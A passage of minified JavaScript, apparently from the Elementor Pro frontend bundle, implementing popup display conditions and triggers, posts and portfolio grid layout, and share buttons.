i.show()}),1e3*t.close_button_delay)),(0,c.default)((0,d.default)(_default.prototype),"runElementsHandlers",this).call(this)),this.setEntranceAnimation(),t.timing&&t.timing.times_count||this.countTimes(),elementorProFrontend.modules.popup.popupPopped=!0}},{key:"setEntranceAnimation",value:function setEntranceAnimation(){var e=this.getModal().getElements("widgetContent"),t=this.getDocumentSettings(),n=elementorFrontend.getCurrentDeviceSetting(t,"entrance_animation");if(this.currentAnimation&&e.removeClass(this.currentAnimation),this.currentAnimation=n,n){var i=t.entrance_animation_duration.size;e.addClass(n),setTimeout((function(){return e.removeClass(n)}),1e3*i)}}},{key:"setExitAnimation",value:function setExitAnimation(){var e=this,t=this.getModal(),n=this.getDocumentSettings(),i=t.getElements("widgetContent"),r=elementorFrontend.getCurrentDeviceSetting(n,"exit_animation"),a=r?n.entrance_animation_duration.size:0;setTimeout((function(){r&&i.removeClass(r+" reverse"),e.isEdit||(e.$element.remove(),t.getElements("widget").hide())}),1e3*a),r&&i.addClass(r+" reverse")}},{key:"initModal",value:function initModal(){var e,t=this;this.getModal=function(){if(!e){var n=t.getDocumentSettings(),i=t.getSettings("id"),r=function triggerPopupEvent(e){return elementorFrontend.elements.$document.trigger("elementor/popup/"+e,[i,t])},a="elementor-popup-modal";n.classes&&(a+=" "+n.classes),(e=elementorFrontend.getDialogsManager().createWidget("lightbox",{id:"elementor-popup-modal-"+i,className:a,closeButton:!0,closeButtonClass:"eicon-close",preventScroll:n.prevent_scroll,onShow:function onShow(){return r("show")},onHide:function onHide(){return r("hide")},effects:{hide:function hide(){n.timing&&n.timing.times_count&&t.countTimes(),t.setExitAnimation()},show:"show"},hide:{auto:!!n.close_automatically,autoDelay:1e3*n.close_automatically,onBackgroundClick:!n.prevent_close_on_background_click,onOutsideClick:!n.prevent_close_on_background_click,onEscKeyPress:!n.prevent_close_on_esc_key,ignore:".flatpickr-calendar"},position:{enable:!1}})).getElements("widgetContent").addClass("animated");var s=e.getElements("closeButton");t.isEdit&&(s.off("click"),e.hide=function(){}),t.setCloseButtonPosition()}return e}}},{key:"setCloseButtonPosition",value:function setCloseButtonPosition(){var e=this.getModal(),t=this.getDocumentSettings("close_button_position");e.getElements("closeButton").appendTo(e.getElements("outside"===t?"widget":"widgetContent"))}},{key:"disable",value:function disable(){this.setStorage("disable",!0)}},{key:"setStorage",value:function setStorage(e,t,n){elementorFrontend.storage.set("popup_".concat(this.getSettings("id"),"_").concat(e),t,n)}},{key:"getStorage",value:function getStorage(e,t){return elementorFrontend.storage.get("popup_".concat(this.getSettings("id"),"_").concat(e),t)}},{key:"countTimes",value:function countTimes(){var e=this.getStorage("times")||0;this.setStorage("times",e+1)}},{key:"runElementsHandlers",value:function runElementsHandlers(){}},{key:"onInit",value:(t=(0,o.default)(s.default.mark((function _callee(){return s.default.wrap((function _callee$(e){for(;;)switch(e.prev=e.next){case 0:if((0,c.default)((0,d.default)(_default.prototype),"onInit",this).call(this),window.DialogsManager){e.next=4;break}return e.next=4,elementorFrontend.utils.assetsLoader.load("script","dialog");case 4:if(this.initModal(),!this.isEdit){e.next=8;break}return this.showModal(),e.abrupt("return");case 8:if(this.$element.show().remove(),this.elementHTML=this.$element[0].outerHTML,!elementorFrontend.isEditMode()){e.next=12;break}return e.abrupt("return");case 12:if(!elementorFrontend.isWPPreviewMode()||elementorFrontend.config.post.id!==this.getSettings("id")){e.next=15;break}return this.showModal(),e.abrupt("return");case 15:this.startTiming();case 16:case"end":return e.stop()}}),_callee,this)}))),function onInit(){return t.apply(this,arguments)})},{key:"onSettingsChange",value:function onSettingsChange(e){var t=(0,a.default)(e.changed)[0];-1!==t.indexOf("entrance_animation")&&this.setEntranceAnimation(),"exit_animation"===t&&this.setExitAnimation(),"close_button_position"===t&&this.setCloseButtonPosition()}}]),_default}(elementorModules.frontend.Document);t.default=p},651:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=r(n(2731)),c=r(n(3573)),d=function(e){(0,o.default)(_default,e);var t=(0,l.default)(_default);function _default(){var e;return(0,a.default)(this,_default),e=t.call(this),elementorFrontend.hooks.addAction("elementor/frontend/documents-manager/init-classes",e.addDocumentClass),elementorFrontend.elementsHandler.attachHandler("form",c.default),elementorFrontend.on("components:init",(function(){return e.onFrontendComponentsInit()})),elementorFrontend.isEditMode()||elementorFrontend.isWPPreviewMode()||e.setViewsAndSessions(),e}return(0,s.default)(_default,[{key:"addDocumentClass",value:function addDocumentClass(e){e.addDocumentClass("popup",u.default)}},{key:"setViewsAndSessions",value:function setViewsAndSessions(){var e=elementorFrontend.storage.get("pageViews")||0;if(elementorFrontend.storage.set("pageViews",e+1),!elementorFrontend.storage.get("activeSession",{session:!0})){elementorFrontend.storage.set("activeSession",!0,{session:!0});var t=elementorFrontend.storage.get("sessions")||0;elementorFrontend.storage.set("sessions",t+1)}}},{key:"showPopup",value:function showPopup(e){var t=elementorFrontend.documentsManager.documents[e.id];if(t){var n=t.getModal();e.toggle&&n.isVisible()?n.hide():t.showModal()}}},{key:"closePopup",value:function closePopup(e,t){var n=jQuery(t.target).parents('[data-elementor-type="popup"]').data("elementorId");if(n){var i=elementorFrontend.documentsManager.documents[n];i.getModal().hide(),e.do_not_show_again&&i.disable()}}},{key:"onFrontendComponentsInit",value:function onFrontendComponentsInit(){var e=this;elementorFrontend.utils.urlActions.addAction("popup:open",(function(t){return e.showPopup(t)})),elementorFrontend.utils.urlActions.addAction("popup:close",(function(t,n){return e.closePopup(t,n)}))}}]),_default}(elementorModules.Module);t.default=d},3573:(e,t,n)=>{"use strict";n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(1954);var i=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function getDefaultSettings(){return{selectors:{form:".elementor-form"}}},getDefaultElements:function getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents:function bindEvents(){this.elements.$form.on("submit_success",this.handleFormAction)},handleFormAction:function handleFormAction(e,t){if(void 0!==t.data.popup){var n=t.data.popup;if("open"===n.action)return elementorProFrontend.modules.popup.showPopup(n);setTimeout((function(){return elementorProFrontend.modules.popup.closePopup(n,e)}),1e3)}}});t.default=i},4339:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=r(n(275)),c=r(n(1795)),d=r(n(2894)),h=r(n(1306)),f=r(n(9912)),m=r(n(3245)),g=r(n(6850)),p=r(n(8937)),v=function(e){(0,o.default)(_default,e);var t=(0,l.default)(_default);function _default(e,n){var i;return(0,a.default)(this,_default),(i=t.call(this,e)).document=n,i.timingClasses={page_views:u.default,sessions:c.default,url:d.default,sources:h.default,logged_in:f.default,devices:m.default,times:g.default,browsers:p.default},i}return(0,s.default)(_default,[{key:"check",value:function check(){var e=this,t=this.getSettings(),n=!0;return jQuery.each(this.timingClasses,(function(i,r){t[i]&&(new r(t,e.document).check()||(n=!1))})),n}}]),_default}(elementorModules.Module);t.default=v},3565:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=function(e){(0,o.default)(_default,e);var t=(0,l.default)(_default);function _default(e,n){var i;return(0,a.default)(this,_default),(i=t.call(this,e)).document=n,i}return(0,s.default)(_default,[{key:"getTimingSetting",value:function getTimingSetting(e){return this.getSettings(this.getName()+"_"+e)}}]),_default}(elementorModules.Module);t.default=u},8937:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=function(e){(0,o.default)(_default,e);var t=(0,l.default)(_default);function _default(){return(0,a.default)(this,_default),t.apply(this,arguments)}return(0,s.default)(_default,[{key:"getName",value:function getName(){return"browsers"}},{key:"check",value:function check(){if("all"===this.getTimingSetting("browsers"))return!0;var e=this.getTimingSetting("browsers_options"),t=elementorFrontend.utils.environment;return e.some((function(e){return t[e]}))}}]),_default}(r(n(3565)).default);t.default=u},3245:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=function(e){(0,o.default)(_default,e);var t=(0,l.default)(_default);function _default(){return(0,a.default)(this,_default),t.apply(this,arguments)}return(0,s.default)(_default,[{key:"getName",value:function getName(){return"devices"}},{key:"check",value:function check(){return-1!==this.getTimingSetting("devices").indexOf(elementorFrontend.getCurrentDeviceMode())}}]),_default}(r(n(3565)).default);t.default=u},9912:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0,n(4434);var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=function(e){(0,o.default)(_default,e);var t=(0,l.default)(_default);function _default(){return(0,a.default)(this,_default),t.apply(this,arguments)}return(0,s.default)(_default,[{key:"getName",value:function getName(){return"logged_in"}},{key:"check",value:function check(){var e=elementorFrontend.config.user;return!e||"all"!==this.getTimingSetting("users")&&!this.getTimingSetting("roles").filter((function(t){return-1!==e.roles.indexOf(t)})).length}}]),_default}(r(n(3565)).default);t.default=u},275:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=function(e){(0,o.default)(_default,e);var t=(0,l.default)(_default);function _default(){return(0,a.default)(this,_default),t.apply(this,arguments)}return(0,s.default)(_default,[{key:"getName",value:function getName(){return"page_views"}},{key:"check",value:function check(){var e=elementorFrontend.storage.get("pageViews"),t=this.getName(),n=this.document.getStorage(t+"_initialPageViews");return n||(this.document.setStorage(t+"_initialPageViews",e),n=e),e-n>=this.getTimingSetting("views")}}]),_default}(r(n(3565)).default);t.default=u},1795:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=function(e){(0,o.default)(_default,e);var t=(0,l.default)(_default);function _default(){return(0,a.default)(this,_default),t.apply(this,arguments)}return(0,s.default)(_default,[{key:"getName",value:function getName(){return"sessions"}},{key:"check",value:function check(){var e=elementorFrontend.storage.get("sessions"),t=this.getName(),n=this.document.getStorage(t+"_initialSessions");return n||(this.document.setStorage(t+"_initialSessions",e),n=e),e-n>=this.getTimingSetting("sessions")}}]),_default}(r(n(3565)).default);t.default=u},1306:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0,n(4208);var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=function(e){(0,o.default)(_default,e);var t=(0,l.default)(_default);function _default(){return(0,a.default)(this,_default),t.apply(this,arguments)}return(0,s.default)(_default,[{key:"getName",value:function getName(){return"sources"}},{key:"check",value:function check(){var e=this.getTimingSetting("sources");if(3===e.length)return!0;var t=document.referrer.replace(/https?:\/\/(?:www\.)?/,"");return 0===t.indexOf(location.host.replace("www.",""))?-1!==e.indexOf("internal"):-1!==e.indexOf("external")||-1!==e.indexOf("search")&&/^(google|yahoo|bing|yandex|baidu)\./.test(t)}}]),_default}(r(n(3565)).default);t.default=u},6850:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=function(e){(0,o.default)(_default,e);var t=(0,l.default)(_default);function _default(){return(0,a.default)(this,_default),t.apply(this,arguments)}return(0,s.default)(_default,[{key:"getName",value:function getName(){return"times"}},{key:"check",value:function check(){var e=this.document.getStorage("times")||0;return this.getTimingSetting("times")>e}}]),_default}(r(n(3565)).default);t.default=u},2894:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0,n(5506);var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=function(e){(0,o.default)(_default,e);var t=(0,l.default)(_default);function _default(){return(0,a.default)(this,_default),t.apply(this,arguments)}return(0,s.default)(_default,[{key:"getName",value:function getName(){return"url"}},{key:"check",value:function check(){var e,t=this.getTimingSetting("url"),n=this.getTimingSetting("action"),i=document.referrer;if("regex"!==n)return"hide"===n^-1!==i.indexOf(t);try{e=new RegExp(t)}catch(e){return!1}return e.test(i)}}]),_default}(r(n(3565)).default);t.default=u},9545:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=r(n(974)),c=r(n(8330)),d=r(n(1220)),h=r(n(9863)),f=r(n(1055)),m=r(n(9972)),g=function(e){(0,o.default)(_default,e);var t=(0,l.default)(_default);function _default(e,n){var i;return(0,a.default)(this,_default),(i=t.call(this,e)).document=n,i.triggers=[],i.triggerClasses={page_load:u.default,scrolling:c.default,scrolling_to:d.default,click:h.default,inactivity:f.default,exit_intent:m.default},i.runTriggers(),i}return(0,s.default)(_default,[{key:"runTriggers",value:function runTriggers(){var e=this,t=this.getSettings();jQuery.each(this.triggerClasses,(function(n,i){if(t[n]){var r=new i(t,(function(){return e.onTriggerFired()}));r.run(),e.triggers.push(r)}}))}},{key:"destroyTriggers",value:function destroyTriggers(){this.triggers.forEach((function(e){return e.destroy()})),this.triggers=[]}},{key:"onTriggerFired",value:function onTriggerFired(){this.document.showModal(!0),this.destroyTriggers()}}]),_default}(elementorModules.Module);t.default=g},144:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=function(e){(0,o.default)(_default,e);var t=(0,l.default)(_default);function _default(e,n){var i;return(0,a.default)(this,_default),(i=t.call(this,e)).callback=n,i}return(0,s.default)(_default,[{key:"getTriggerSetting",value:function getTriggerSetting(e){return this.getSettings(this.getName()+"_"+e)}}]),_default}(elementorModules.Module);t.default=u},9863:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(8852)),l=r(n(7371)),u=r(n(8537)),c=function(e){(0,l.default)(_default,e);var t=(0,u.default)(_default);function _default(){var e;(0,a.default)(this,_default);for(var n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];return(e=t.call.apply(t,[this].concat(i))).checkClick=e.checkClick.bind((0,o.default)(e)),e.clicksCount=0,e}return(0,s.default)(_default,[{key:"getName",value:function getName(){return"click"}},{key:"checkClick",value:function checkClick(){this.clicksCount++,this.clicksCount===this.getTriggerSetting("times")&&this.callback()}},{key:"run",value:function run(){elementorFrontend.elements.$body.on("click",this.checkClick)}},{key:"destroy",value:function destroy(){elementorFrontend.elements.$body.off("click",this.checkClick)}}]),_default}(r(n(144)).default);t.default=c},9972:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(8852)),l=r(n(7371)),u=r(n(8537)),c=function(e){(0,l.default)(_default,e);var t=(0,u.default)(_default);function _default(){var e;(0,a.default)(this,_default);for(var n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];return(e=t.call.apply(t,[this].concat(i))).detectExitIntent=e.detectExitIntent.bind((0,o.default)(e)),e}return(0,s.default)(_default,[{key:"getName",value:function getName(){return"exit_intent"}},{key:"detectExitIntent",value:function detectExitIntent(e){e.clientY<=0&&this.callback()}},{key:"run",value:function run(){elementorFrontend.elements.$window.on("mouseleave",this.detectExitIntent)}},{key:"destroy",value:function destroy(){elementorFrontend.elements.$window.off("mouseleave",this.detectExitIntent)}}]),_default}(r(n(144)).default);t.default=c},1055:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(8852)),l=r(n(7371)),u=r(n(8537)),c=function(e){(0,l.default)(_default,e);var t=(0,u.default)(_default);function _default(){var e;(0,a.default)(this,_default);for(var n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];return(e=t.call.apply(t,[this].concat(i))).restartTimer=e.restartTimer.bind((0,o.default)(e)),e}return(0,s.default)(_default,[{key:"getName",value:function getName(){return"inactivity"}},{key:"run",value:function run(){this.startTimer(),elementorFrontend.elements.$document.on("keypress mousemove",this.restartTimer)}},{key:"startTimer",value:function startTimer(){this.timeOut=setTimeout(this.callback,1e3*this.getTriggerSetting("time"))}},{key:"clearTimer",value:function clearTimer(){clearTimeout(this.timeOut)}},{key:"restartTimer",value:function restartTimer(){this.clearTimer(),this.startTimer()}},{key:"destroy",value:function destroy(){this.clearTimer(),elementorFrontend.elements.$document.off("keypress mousemove",this.restartTimer)}}]),_default}(r(n(144)).default);t.default=c},974:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=function(e){(0,o.default)(_default,e);var t=(0,l.default)(_default);function _default(){return(0,a.default)(this,_default),t.apply(this,arguments)}return(0,s.default)(_default,[{key:"getName",value:function getName(){return"page_load"}},{key:"run",value:function run(){this.timeout=setTimeout(this.callback,1e3*this.getTriggerSetting("delay"))}},{key:"destroy",value:function destroy(){clearTimeout(this.timeout)}}]),_default}(r(n(144)).default);t.default=u},1220:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(7371)),l=r(n(8537)),u=function(e){(0,o.default)(_default,e);var t=(0,l.default)(_default);function _default(){return(0,a.default)(this,_default),t.apply(this,arguments)}return(0,s.default)(_default,[{key:"getName",value:function getName(){return"scrolling_to"}},{key:"run",value:function run(){var e;try{e=jQuery(this.getTriggerSetting("selector"))}catch(e){return}this.waypointInstance=elementorFrontend.waypoint(e,this.callback)[0]}},{key:"destroy",value:function destroy(){this.waypointInstance&&this.waypointInstance.destroy()}}]),_default}(r(n(144)).default);t.default=u},8330:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(8852)),l=r(n(7371)),u=r(n(8537)),c=function(e){(0,l.default)(_default,e);var t=(0,u.default)(_default);function _default(){var e;(0,a.default)(this,_default);for(var n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];return(e=t.call.apply(t,[this].concat(i))).checkScroll=e.checkScroll.bind((0,o.default)(e)),e.lastScrollOffset=0,e}return(0,s.default)(_default,[{key:"getName",value:function getName(){return"scrolling"}},{key:"checkScroll",value:function checkScroll(){var e=scrollY>this.lastScrollOffset?"down":"up",t=this.getTriggerSetting("direction");if(this.lastScrollOffset=scrollY,e===t)if("up"!==e){var n=elementorFrontend.elements.$document.height()-innerHeight;scrollY/n*100>=this.getTriggerSetting("offset")&&this.callback()}else this.callback()}},{key:"run",value:function run(){elementorFrontend.elements.$window.on("scroll",this.checkScroll)}},{key:"destroy",value:function destroy(){elementorFrontend.elements.$window.off("scroll",this.checkScroll)}}]),_default}(r(n(144)).default);t.default=c},4484:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(7371)),o=r(n(8537)),l=r(n(2926)),u=r(n(8014)),c=r(n(2763)),d=function(e){(0,s.default)(_default,e);var t=(0,o.default)(_default);function _default(){var e;return(0,a.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("posts",l.default,"classic"),elementorFrontend.elementsHandler.attachHandler("posts",l.default,"full_content"),elementorFrontend.elementsHandler.attachHandler("posts",u.default,"cards"),elementorFrontend.elementsHandler.attachHandler("portfolio",c.default),e}return _default}(elementorModules.Module);t.default=d},8014:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(2926)).default.extend({getSkinPrefix:function getSkinPrefix(){return"cards_"}});t.default=a},2763:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0,n(1954),n(4434),n(7209);var a=r(n(2926)),s=a.default.extend({isActive:function isActive(e){return e.$element.find(".elementor-portfolio").length},getSkinPrefix:function getSkinPrefix(){return""},getDefaultSettings:function getDefaultSettings(){var e=a.default.prototype.getDefaultSettings.apply(this,arguments);return e.transitionDuration=450,jQuery.extend(e.classes,{active:"elementor-active",item:"elementor-portfolio-item",ghostItem:"elementor-portfolio-ghost-item"}),e},getDefaultElements:function getDefaultElements(){var e=a.default.prototype.getDefaultElements.apply(this,arguments);return e.$filterButtons=this.$element.find(".elementor-portfolio__filter"),e},getOffset:function getOffset(e,t,n){var i=this.getSettings(),r=this.elements.$postsContainer.width()/i.colsCount-t;return{start:(t+(r+=r/(i.colsCount-1)))*(e%i.colsCount),top:(n+r)*Math.floor(e/i.colsCount)}},getClosureMethodsNames:function getClosureMethodsNames(){var e=a.default.prototype.getClosureMethodsNames.apply(this,arguments);return e.concat(["onFilterButtonClick"])},filterItems:function filterItems(e){var t=this.elements.$posts,n=this.getSettings("classes.active"),i=".elementor-filter-"+e;"__all"!==e?(t.not(i).removeClass(n),t.filter(i).addClass(n)):t.addClass(n)},removeExtraGhostItems:function removeExtraGhostItems(){var e=this.getSettings(),t=this.elements.$posts.filter(":visible"),n=(e.colsCount-t.length%e.colsCount)%e.colsCount;this.elements.$postsContainer.find("."+e.classes.ghostItem).slice(n).remove()},handleEmptyColumns:function handleEmptyColumns(){this.removeExtraGhostItems();for(var e=this.getSettings(),t=this.elements.$posts.filter(":visible"),n=this.elements.$postsContainer.find("."+e.classes.ghostItem),i=(e.colsCount-(t.length+n.length)%e.colsCount)%e.colsCount,r=0;r<i;r++)this.elements.$postsContainer.append(jQuery("<div>",{class:e.classes.item+" "+e.classes.ghostItem}))},showItems:function showItems(e){e.show(),setTimeout((function(){e.css({opacity:1})}))},hideItems:function hideItems(e){e.hide()},arrangeGrid:function arrangeGrid(){var e=jQuery,t=this,n=t.getSettings(),i=t.elements.$posts.filter("."+n.classes.active),r=t.elements.$posts.not("."+n.classes.active),a=t.elements.$posts.filter(":visible"),s=i.add(a),o=i.filter(":visible"),l=i.filter(":hidden"),u=r.filter(":visible"),c=a.outerWidth(),d=a.outerHeight();if(t.elements.$posts.css("transition-duration",n.transitionDuration+"ms"),t.showItems(l),t.isEdit&&t.fitImages(),t.handleEmptyColumns(),t.isMasonryEnabled())return t.hideItems(u),t.showItems(l),t.handleEmptyColumns(),void t.runMasonry();u.css({opacity:0,transform:"scale3d(0.2, 0.2, 1)"}),o.each((function(){var n=e(this),i=t.getOffset(s.index(n),c,d),r=t.getOffset(a.index(n),c,d);i.start===r.start&&i.top===r.top||(r.start-=i.start,r.top-=i.top,elementorFrontend.config.is_rtl&&(r.start*=-1),n.css({transitionDuration:"",transform:"translate3d("+r.start+"px, "+r.top+"px, 0)"}))})),setTimeout((function(){i.each((function(){var r=e(this),a=t.getOffset(s.index(r),c,d),o=t.getOffset(i.index(r),c,d);r.css({transitionDuration:n.transitionDuration+"ms"}),o.start-=a.start,o.top-=a.top,elementorFrontend.config.is_rtl&&(o.start*=-1),setTimeout((function(){r.css("transform","translate3d("+o.start+"px, "+o.top+"px, 0)")}))}))})),setTimeout((function(){t.hideItems(u),i.css({transitionDuration:"",transform:"translate3d(0px, 0px, 0px)"}),t.handleEmptyColumns()}),n.transitionDuration)},activeFilterButton:function activeFilterButton(e){var t=this.getSettings("classes.active"),n=this.elements.$filterButtons,i=n.filter('[data-filter="'+e+'"]');n.removeClass(t),i.addClass(t)},setFilter:function setFilter(e){this.activeFilterButton(e),this.filterItems(e),this.arrangeGrid()},refreshGrid:function refreshGrid(){this.setColsCountSettings(),this.arrangeGrid()},bindEvents:function bindEvents(){a.default.prototype.bindEvents.apply(this,arguments),this.elements.$filterButtons.on("click",this.onFilterButtonClick)},isMasonryEnabled:function isMasonryEnabled(){return!!this.getElementSettings("masonry")},run:function run(){a.default.prototype.run.apply(this,arguments),this.setColsCountSettings(),this.setFilter("__all"),this.handleEmptyColumns()},onFilterButtonClick:function onFilterButtonClick(e){this.setFilter(jQuery(e.currentTarget).data("filter"))},onWindowResize:function onWindowResize(){a.default.prototype.onWindowResize.apply(this,arguments),this.refreshGrid()},onElementChange:function onElementChange(e){a.default.prototype.onElementChange.apply(this,arguments),"classic_item_ratio"===e&&this.refreshGrid()}});t.default=s},2926:(e,t,n)=>{"use strict";n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(1954),n(4828),n(4434);var i=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:function getSkinPrefix(){return"classic_"},bindEvents:function bindEvents(){var e=this.getModelCID();elementorFrontend.addListenerOnce(e,"resize",this.onWindowResize)},getClosureMethodsNames:function getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:function getDefaultSettings(){return{classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}},getDefaultElements:function getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage:function fitImage(e){var t=this.getSettings(),n=e.find(t.selectors.postThumbnail),i=n.find("img")[0];if(i){var r=n.outerHeight()/n.outerWidth(),a=i.naturalHeight/i.naturalWidth;n.toggleClass(t.classes.fitHeight,a<r)}},fitImages:function fitImages(){var e=jQuery,t=this,n=getComputedStyle(this.$element[0],":after").content,i=this.getSettings();this.elements.$postsContainer.toggleClass(i.classes.hasItemRatio,!!n.match(/\d/)),t.isMasonryEnabled()||this.elements.$posts.each((function(){var n=e(this),r=n.find(i.selectors.postThumbnailImage);t.fitImage(n),r.on("load",(function(){t.fitImage(n)}))}))},setColsCountSettings:function setColsCountSettings(){var e,t=elementorFrontend.getCurrentDeviceMode(),n=this.getElementSettings(),i=this.getSkinPrefix();switch(t){case"mobile":e=n[i+"columns_mobile"];break;case"tablet":e=n[i+"columns_tablet"];break;default:e=n[i+"columns"]}this.setSettings("colsCount",e)},isMasonryEnabled:function isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry:function initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},runMasonry:function runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),n=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",n),n){var i=this.getElementSettings(this.getSkinPrefix()+"row_gap.size");""===this.getSkinPrefix()&&""===i&&(i=this.getElementSettings(this.getSkinPrefix()+"item_gap.size")),new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:i}).run()}else e.$postsContainer.height("")},run:function run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit:function onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize:function onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange:function onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}});t.default=i},7990:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(7371)),o=r(n(8537)),l=r(n(9327)),u=function(e){(0,s.default)(_default,e);var t=(0,o.default)(_default);function _default(){var e;return(0,a.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("share-buttons",l.default),e}return _default}(elementorModules.Module);t.default=u},9327:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0,n(1954);var a=r(n(7135)),s=r(n(9117)),o=elementorModules.frontend.handlers.Base.extend({onInit:function onInit(){var e=arguments,t=this;return(0,s.default)(a.default.mark((function _callee(){var n,i,r,s;return a.default.wrap((function _callee$(a){for(;;)switch(a.prev=a.next){case 0:if(t.isActive()){a.next=2;break}return a.abrupt("return");case 2:if(elementorModules.frontend.handlers.Base.prototype.onInit.apply(t,e),n=t.getElementSettings(),i=t.getSettings("classes"),r=n.share_url&&n.share_url.url,s={classPrefix:i.shareLinkPrefix},r?s.url=n.share_url.url:(s.url=location.href,s.title=elementorFrontend.config.post.title,s.text=elementorFrontend.config.post.excerpt,s.image=elementorFrontend.config.post.featuredImage),window.ShareLink||!elementorFrontend.utils.assetsLoader){a.next=8;break}return a.next=8,elementorFrontend.utils.assetsLoader.load("script","share-link");case 8:if(t.elements.$shareButton.shareLink){a.next=10;break}return a.abrupt("return");case 10:t.elements.$shareButton.shareLink(s);case 11:case"end":return a.stop()}}),_callee)})))()},getDefaultSettings:function getDefaultSettings(){return{selectors:{shareButton:".elementor-share-btn"},classes:{shareLinkPrefix:"elementor-share-btn_"}}},getDefaultElements:function 